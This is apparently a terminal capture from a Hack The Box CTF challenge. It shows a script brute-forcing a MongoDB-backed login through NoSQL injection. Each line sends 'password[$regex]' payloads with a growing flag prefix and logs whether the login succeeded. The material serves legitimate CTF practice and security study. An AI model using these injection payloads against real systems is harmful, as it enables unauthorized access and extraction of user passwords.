 Activities
Terminal
Apr 24 13:04
knittingirl@piglet: ~/CTF/HTBApocalypse
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r\\+.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r\\..*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r\\*.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r\\?.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r\\|.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r .*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r!.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r#.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r$.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r%.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r&.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r(.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r).*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r,.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r-.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r/.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r0.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r1.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r2.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3.*\\}'}
{"logged":1,"message":"Login Successful, welcome back admin."}
FOUND ONE! 3
1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r34.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r35.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r36.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r37.*\\}'}
{"logged":0,"message":"Login Failed"}
{'username[$eq]': 'admin', 'password[$regex]': 'CHTB\\{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r38.*\\}'}
{"logged":0,"message":"Login Failed"}